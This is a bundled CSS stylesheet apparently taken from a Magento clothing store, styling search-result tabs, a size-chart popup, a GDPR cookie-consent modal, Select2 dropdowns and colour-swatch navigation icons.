  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchindex-results {
  *zoom: 1;
  margin-bottom: 10px;    width: auto;
    float: left;
  border-bottom: 1px solid #a0b3c3;
}
.searchindex-results:before,
.searchindex-results:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchindex-results:after {
  clear: both;
}
.searchindex-results li {
  margin-bottom: -1px;
  float: left;
  *zoom: 1;
  margin: 0px 2px;
}
.searchindex-results li:before,
.searchindex-results li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchindex-results li:after {
  clear: both;
}
.searchindex-results li a {
  font-size: 15px;
  font-weight: bold;
  color: #333;
  display: block;
  cursor: pointer;
  padding: 2px 5px 1px 5px;
  line-height: 20px;
  border: 1px solid transparent;
  border-bottom: none;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  text-decoration: none;
}
.searchindex-results li a:hover {
 background-color: #a52d8e;
  border: 1px solid #a52d8e;
  border-bottom: none;color:#fff;
}
.searchindex-results li a span {
  font-weight: normal;
  font-size: 0.9em;
}
.searchindex-results li.active a {
  background-color: #a52d8e;
  cursor: default;
  border: 1px solid #a52d8e;
  border-bottom: none;color:#fff;
}
@media only screen and (max-width: 769px) {
	ul.searchindex-results{width: 100%;    float: left;}
}
.searchindex-result li {
  padding: 5px;width: 100%;
    float: left;
}
.searchindex-result li .title a {
  font-weight: bold;
  color: #203548;
  font-size: 13px;
}
.searchindex-result li .title.pagettitle a {
 font-size: 22px;
    font-weight: bold;
    background: #fff;
    border-radius: 10px;
    padding: 0px 30px;
    margin-bottom: 10px;
    color: #203548;
}
.searchindex-result.searchindex-result-category {
  margin-bottom: 20px;
}
.searchindex-result.searchindex-result-category li {
  padding: 1px 0px;
}
.searchindex-result.searchindex-result-category li a {
  font-weight: bold;
  color: #203548;
}
.searchindex-highlight {
  background-color: #ff0;
}
#search_autocomplete .subcate_name.category{width: auto;}
.catalogsearch-result-index .subcat-image {
    text-align: center;
    width: fit-content;
    margin: 0 auto 15px auto;
}
.catalogsearch-result-index .subcate_name.bbld {
    font-size: 22px;
    font-weight: bold;
    background: #fff;
    border-radius: 10px;
    padding: 0px 30px;
    margin-bottom: 10px;
}
.catalogsearch-result-index .subcat.clearfix {
    width: 100%;
    float: left; 
    margin: 10px 0;
}
.catalogsearch-result-index .searchindex-result.cmspage{
      margin: 25px 0;
}
.searchindex-result.cmspage ul{text-align:center}
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_Size_Chart
 * @copyright   Copyright (c) 2016 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */


.pschart-showsizes-phld {
    display:none;
}

.pschart-showsizes-phld * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.pschart-sizechart-link {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    height: 30px;
    display: inline-block;
    min-width: 130px;
    line-height: 29px;
    text-align: center;
    background-repeat: no-repeat !important;
    background-position: 9px 6px !important ;
    padding-left: 35px;
    padding-right: 15px;
    margin: 10px 0 15px 0;
    text-decoration: none;
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box;
}

.pschart-sizechart-link:hover {
    cursor: pointer;
    text-decoration: none;
    opacity: 0.6;
}

.pschart-showsizes .pschart-addedoverlay {
    left:0; top:0; width: 100%; height: 100%; position:fixed; z-index: 5000; background: black;
    opacity: .75;  filter: alpha(opacity=75);   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)"; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75);
}

.pschart-showsizes .pschart-popup {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 5050;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px;
    overflow-y: auto;
    text-align: center;
}

.pschart-showsizes .pschart-popup-internal {
    margin: 10% auto 5% auto;
    background-color: #FFFFFF;
    padding: 30px;
    min-width: 250px;
    max-width: 800px;
    display: inline-block;
}

.pschart-showsizes .pschart-content {
    position: relative;
    padding: 0;
}

.pschart-showsizes .pschart-popup-internal .close {
    position: absolute;
    right: -17px;
    top: -19px;
    font-size: 10px;
    font-weight: 400;
    color: #FFFFFF;
    width: 15px;
    height: 15px;
    text-align: center;
    line-height: 15px;
    background-color: #a5a7a8;
    font-size: 13px;
}

.pschart-showsizes .pschart-popup-internal .close:hover {
    cursor: pointer;
}

.pschart-showsizes .pschart-popup-internal h3 {
    font-size: 18px;
    text-align: left;
    margin: 15px 0 10px 0;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
    font-weight: 400;
    text-transform: none;
    letter-spacing: normal;
}

.pschart-showsizes .pschart-popup-internal p {
    margin-bottom: 10px;
    font-size: 12px;
    text-align: left;
}

.pschart-showsizes .window-title {
    color: #383838;
    font-size: 26px;
    font-weight: 400;
    line-height: 1;
    padding: 0 0 15px;
    text-align: left;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
}

.pschart-showsizes .pschart-content .table_name {
    font-size: 18px;
    margin-bottom: 5px;
}

.pschart-showsizes .pschart-content table td {
    font-size: 12px;
    text-align: left;
    padding: 0 10px 0 0;
    vertical-align: top;
}

.pschart-showsizes .pschart-content table.measure td p {
    border-bottom: 1px dotted #8F8F8F;
    padding-bottom: 10px;
}

.pschart-showsizes .pschart-content table.table_size {
    width: 100%;
    border-collapse: collapse;
}

.pschart-showsizes .pschart-content table tr th {
    background-color: #e0e0de;
}

.pschart-showsizes .pschart-content table.table_size th {
    border: 1px solid white;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    padding: 5px;
    font-size: 12px;
    text-align: center;
}

.pschart-showsizes .pschart-content table.table_size td {
    border: 1px solid white;
    padding: 5px;
    font-size: 11px;
    line-height: 16px;
    background: #f2f2f0;
    text-align: center;
}

.pschart-showsizes .pschart-content table.table_size .size_name,
.pschart-showsizes .pschart-content table.table_size td:nth-child(1) {
    vertical-align: middle;
    background-color: #ebebe8;
    font-weight: 700;
}


.pschart-showsizes .pschart-content table.table_size p {
    margin: 5px 0;
    text-align: left;
}

.pschart-showsizes .pschart-content table.table_size td[colspan="6"] {
    font-weight: 700;
    text-transform: none;
}


@media screen and (max-width: 480px) {

    .pschart-showsizes .pschart-popup-internal .close {
        right: 0;
        top: 0;
    }

    .pschart-showsizes .pschart-popup-internal .pschart-content table.table_size td {
        text-transform: lowercase;
        padding: 3px;
    }

}

@media screen and (max-width: 400px) {

    .pschart-showsizes .pschart-popup {
        padding: 10px 5px;
    }

    .pschart-showsizes .pschart-popup-internal {
        margin: 0px auto;
        padding: 10px;
    }

}


/* Alert block */
.scommerce-gdpr-cookienotice{padding: 5px 0; font: 12px/18px Arial, Helvetica, sans-serif; text-align: center}
.scommerce-gdpr-cookienotice .message{max-width: 960px; margin: 0 auto; text-align: center;}
.scommerce-gdpr-cookienotice .message span.cookie-title{display: block; font-size: 16px; font-weight: bold; margin: 0.4em 0 0;}
.scommerce-gdpr-cookienotice .message a{color: #f90; text-decoration: underline;}
.scommerce-gdpr-cookienotice .message a:hover{text-decoration: none;}
.scommerce-gdpr-cookienotice .message .close a{font-size: 16px; text-decoration: none; font-weight: bold;}
.scommerce-gdpr-cookienotice .message .close a:hover{text-decoration: underline;}
.scommerce-gdpr-cookienotice .message span {margin-left:5px;}
.scommerce-gdpr-disabled {pointer-events: none; opacity: 0.4;}
.bottom-position {position: fixed; width: 100%; z-index: 1000; bottom: 0; left: 0;}
.top-position {width: 100%; z-index: 1000;}
/* Delete account attention block */
.scommerce-gdpr-attention-message {color: red;}

/* Privacy Consent block */
li.scommerce_gdpr_control {list-style:none;}
li.scommerce_gdpr_control .input-box{width:auto;clear:none;display:inline}
li.scommerce_gdpr_control label{float:none;}

.cookie-popup {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000;}

/* Container */
#cookiePopup {height:auto !important; min-height: 200px; width:500px !important; color:#333; background-color:#fff; border:1px solid #eee; text-align: left;}
#cookiePopup a.modalCloseImg {background:url(https://www.shirtchic.com/skin/frontend/base/default/scommerce/cookiepopup/img/basic/x.png) no-repeat; background-size: 100% 100%; width:25px; height:25px; display:inline; z-index:3200; position:absolute; top:0; right:0; cursor:pointer;}
#cookiePopup .message {color:#000; text-align: center; font-size: 1.2em;}

#cookiePopup .sm-modal-title {
    padding: 10px;
    background-color: #EEEEEE;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
    font-size: 1.2em;
}

#cookiePopup .sm-modal-title:after {
    content: '';
    display: table;
    clear: both;
}

#cookiePopup .sm-modal-body {
    clear: both;
}

#cookiePopup .sm-modal-footer {
    padding: 10px;
    background-color: #eee;
    border-top: 1px solid #ccc;
    text-align: right;
    clear: both;
}

#cookiePopup .logo-container {
    width: 35%;
    float: left;
    box-sizing: border-box;
}

#cookiePopup .logo-container img {
    max-height: 30px;
}

#cookiePopup .logo-container .header-logo {
    max-width: 100%;
}

#cookiePopup .title-container {
    width: 65%;
    float: left;
    box-sizing: border-box;
}

#cookiePopup ul.tab-header {
    display: block;
    float: left;
    width: 35%;
    box-sizing: border-box;
}

#cookiePopup ul.tab-header > li {
    padding: 10px;
    border-bottom: 1px solid #ccc;
}

#cookiePopup ul.tab-header > li a {
    display: block;
    color: #999;
}

#cookiePopup ul.tab-header > li.active {
    background-color: #DDD;
}

#cookiePopup ul.tab-header > li.active a {
    color: #333;
    font-weight: bold;
}

#cookiePopup .tab-item-header {
    margin-bottom: 10px;
    font-weight: bold;
}

#cookiePopup .tab-item-header input[type=checkbox] {
    float: right;
}

#cookiePopup .choice-description p {
    margin-bottom: 10px;
    font-size: 12px;
}

#cookiePopup .tab-content-wrapper {
    display: block;
    float: left;
    width: 65%;
    padding: 10px;
    overflow-y: auto;
    box-sizing: border-box;
}

#cookiePopup .required-option-text {
    float: right;
    color: #999;
    text-transform: uppercase;
    font-size: 8px;
    line-height: 25px;
}

#cookiePopup .sm-modal-footer button {
    padding: 2px 5px;
}

#cookiePopup .tab-content-wrapper .tab-item {
    display: none;
}

#cookiePopup .tab-content-wrapper .tab-item.active {
    display: block;
}

#cookiePopup .choice-list-wrapper {
    margin-top: 20px;
}

#cookiePopup .choice-list-wrapper .choice-list-header {
    font-weight: bold;
}

#cookiePopup .choice-list-wrapper .choice-list {
    border-top: 1px solid #ccc;
}

#cookiePopup .choice-list-wrapper .choice-list li {
    border-bottom: 1px solid #ccc;
}

#cookiePopup .checkbox-container {
    position: relative;
    cursor: pointer;
    float: right;
    min-width: 40px;
}

#cookiePopup .checkbox-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Responsive */
@media screen and (max-width: 768px) {
    #cookiePopup {
        width: 92% !important;
    }

    #cookiePopup ul.tab-header {
        width: 100%;
        float: none;
    }

    #cookiePopup .tab-content-wrapper {
        width: 100%;
        float: none;
    }

    #cookiePopup .tab-content-wrapper .tab-item {
        max-height: 180px;
    }
}
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
 width: 90% !important;margin-bottom: 14px;
}
@media only screen and (max-width: 769px) {
 .select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle;
 width: 100% !important;margin-bottom: 14px;
}
}

.select2-container .select2-selection--single {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  user-select: none;
  -webkit-user-select: none;
}
.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.select2-container .select2-selection--single .select2-selection__clear {
  position: relative;
}
.select2-container[dir="rtl"]
  .select2-selection--single
  .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px;
}
.select2-container .select2-selection--multiple {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  user-select: none;
  -webkit-user-select: none;
}
.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.select2-container .select2-search--inline {
  float: left;
}
.select2-container .select2-search--inline .select2-search__field {
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0;
}
.select2-container
  .select2-search--inline
  .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051;
}
.select2-results {
  display: block;
}
.select2-results__options {
  list-style: none;font-size: 20px;
  margin: 0;
  padding: 0;border-radius: 15px;
}
.select2-results__option {
  padding: 3px;
  user-select: none;
  -webkit-user-select: none;
}
.select2-results__option[aria-selected] {
  cursor: pointer;
}
.select2-container--open .select2-dropdown {
  left: 0;
      border-radius: 17px;
    border-color: #000;
}
.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-search--dropdown {
  display: block;
  padding: 4px;
}
.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  box-sizing: border-box;
}
.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.select2-search--dropdown.select2-search--hide {
  display: none;
}
.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important;
}
.select2-container--default .select2-selection--single {
  background-color: #fff;
    border: 1px solid #000;
    border-radius: 4px;
    width: 100%;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__rendered {
  color: #000;
  line-height: 28px;font-size: 20px !important;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__placeholder {
  color: #808080; 
} 
.select2-results__option a{float:right; margin-right:8px}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
}
.select2-container--default
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0;
}
.select2-container--default[dir="rtl"]
  .select2-selection--single
  .select2-selection__clear {
  float: left;
}
.select2-container--default[dir="rtl"]
  .select2-selection--single
  .select2-selection__arrow {
  left: 1px;
  right: auto;
}
.select2-container--default.select2-container--disabled
  .select2-selection--single {
  background-color: #eee;
  cursor: default;
}
.select2-container--default.select2-container--disabled
  .select2-selection--single
  .select2-selection__clear {
  display: none;
}
.select2-container--default.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__rendered {
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__rendered
  li {
  list-style: none;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
  padding: 1px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
}
.select2-container--default
  .select2-selection--multiple
  .select2-selection__choice__remove:hover {
  color: #333;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice,
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-search--inline {
  float: right;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto;
}
.select2-container--default[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}
.select2-container--default.select2-container--focus
  .select2-selection--multiple {
  border: solid black 1px;
  outline: 0;
}
.select2-container--default.select2-container--disabled
  .select2-selection--multiple {
  background-color: #eee;
  cursor: default;
}
.select2-container--default.select2-container--disabled
  .select2-selection__choice__remove {
  display: none;
}
.select2-container--default.select2-container--open.select2-container--above
  .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above
  .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-container--default.select2-container--open.select2-container--below
  .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below
  .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
}
.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield;
}
.select2-container--default .select2-results > .select2-results__options {
  max-height: 520px;
  overflow-y: auto;
} 
.select2-container--default .select2-search--dropdown .select2-search__field::placeholder {
    padding-left: 15px;
}
.select2-container--default .select2-search--dropdown .select2-search__field{padding-left:15px;}
.select2-container--default .select2-results__option[role="group"] {
  padding: 0;
} 
.select2-container--default .select2-results__option[aria-disabled="true"] {
  color: #999;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #ddd;
}
.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__group {
  padding-left: 0;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -1em;
  padding-left: 2em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -2em;
  padding-left: 3em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -3em;
  padding-left: 4em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -4em;
  padding-left: 5em;
}
.select2-container--default
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option
  .select2-results__option {
  margin-left: -5em;
  padding-left: 6em;
}
.select2-container--default
  .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white;
}
.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}
.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
  background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
  background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}
.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__rendered {
  color: #444;
  line-height: 28px;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__placeholder {
  color: #999;
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
  background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
  background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);
}
.select2-container--classic
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--single
  .select2-selection__clear {
  float: left;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--single
  .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto;
}
.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb;
}
.select2-container--classic.select2-container--open
  .select2-selection--single
  .select2-selection__arrow {
  background: transparent;
  border: none;
}
.select2-container--classic.select2-container--open
  .select2-selection--single
  .select2-selection__arrow
  b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px;
}
.select2-container--classic.select2-container--open.select2-container--above
  .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
  background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
  background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);
}
.select2-container--classic.select2-container--open.select2-container--below
  .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
  background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
  background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);
}
.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0;
}
.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__clear {
  display: none;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
}
.select2-container--classic
  .select2-selection--multiple
  .select2-selection__choice__remove:hover {
  color: #555;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto;
}
.select2-container--classic[dir="rtl"]
  .select2-selection--multiple
  .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto;
}
.select2-container--classic.select2-container--open
  .select2-selection--multiple {
  border: 1px solid #5897fb;
}
.select2-container--classic.select2-container--open.select2-container--above
  .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.select2-container--classic.select2-container--open.select2-container--below
  .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0;
}
.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none;
}
.select2-container--classic .select2-dropdown {
  background-color: #fff;
  border: 1px solid transparent;
}
.select2-container--classic .select2-dropdown--above {
  border-bottom: none;
}
.select2-container--classic .select2-dropdown--below {
  border-top: none;
}
.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto;
}
.select2-container--classic .select2-results__option[role="group"] {
  padding: 0;
}
.select2-container--classic .select2-results__option[aria-disabled="true"] {
  color: grey;
}
.select2-container--classic
  .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: #fff;
}
.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px;
}
.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb;
}

img.adj-icon
{
	float:left;
}
.adj-icon {
    float: left;
    padding-left: 5px;
    padding-top: 5px;
}
.adj-icons-list:after,
.adj-icons-grid:after,
.adj-icons-view:after{
    content:"."; display:block; clear:both; font-size:0; line-height:0; height:0; overflow:hidden;
}

/*comment out if we use Layered Navigation Pro ? */
a.adj-nav-icon{}

.block-layered-nav dd 
{
    overflow:hidden;
}
.adj-icons-view {
    overflow:hidden;
    clear:both;
}

.adjicon_icon_img {
    margin-left: 5px;
    margin-top: 3px;
    display: inline !important;
    padding: 0 !important;
}

.adjicon_icon_img img
{
	vertical-align:middle;
    margin-top: 4px;
    display: inline !important;
}

a span.label {
    margin-right: 4px;
}

.input-box li
{
    list-style-type: none;
    display: inline-block;
}

.adjicon_icon_config img{
    margin-right: 5px;
    margin-top: 5px;
}

/*Layered Navigation compatibility*/
.adjicon_icon_img a {padding:0 !important;}


.icon0, .icon1, .icon2 {
    display: inline-block;
    margin-top: 6px;
    margin-bottom: 4px;
    text-align: center;
    position: relative;
    z-index: 1;
    text-decoration: none;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
}

.adjdef, .adj-icons-grid .adj-icon, .adj-icons-grid .adj-icon a {
    cursor: pointer;
}

.input-box .adjicon_icon_config, input-box .adjicon_icon_config, input-box .adjicon_icon_config {
    margin-right: 6px;
    margin-top: 6px;
}

.icon0 span, .icon1 span, .icon2 span {
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.3s;
    -moz-transition: -moz-transform 0.2s, opacity 0.3s;
    transition: transform 0.2s, opacity 0.3s;
}

.icon0.adjselected, .icon0.adjdef:hover, .icon1.adjselected, .icon1.adjdef:hover, .icon2.adjselected, .icon2.adjdef:hover {
    text-decoration:none;
}

.icon0.adjselected span, .icon1.adjselected span, .icon2.adjselected span, .icon0.adjdef:hover span, .icon1.adjdef:hover span, .icon2.adjdef:hover span {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
}

.adjcolor0.adjdisabled, .adjcolor1.adjdisabled, .adjcolor2.adjdisabled, .icon0.adjdisabled, .icon1.adjdisabled, .icon2.adjdisabled, .adjimage.adjdisabled {
    opacity: 0.6;
    cursor: default;
}

.icon3, .icon4, .icon5, .adjdisabled, .adjdisabled:hover, .icon3:hover, .icon4:hover, .icon5:hover {
    text-decoration:none;
}

/* Color Icons */
.adjcolor0, .adjcolor1, .adjcolor2, .adjcolor3, .adjcolor4, .adjcolor5, .icon3, .icon4, .icon5 {
    display:inline-block;
    overflow:hidden;
    margin-top: 2px;
    text-decoration:none;
    text-align: center;
    position:relative;
    box-shadow:0 0 2px rgba(0,0,0,0.4);
    -moz-box-shadow:0 0 2px rgba(0,0,0,0.4);
    -webkit-box-shadow:0 0 2px rgba(0,0,0,0.4);
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
}

.adjcolor2, .adjcolor2:before, .adjcolor5, .adjcolor5:before,
.icon2, .icon2 span, .icon5, .icon5:before {
    border-radius:25%;
    -moz-border-radius:25%;
    -webkit-border-radius:25%;
}

.adjcolor0, .adjcolor0:before,
.adjcolor4, .adjcolor4:before,
.icon0, .icon0 span, .icon3, .icon3:before {
    border-radius:50%;
    -moz-border-radius:50%;
    -webkit-border-radius:50%;
}

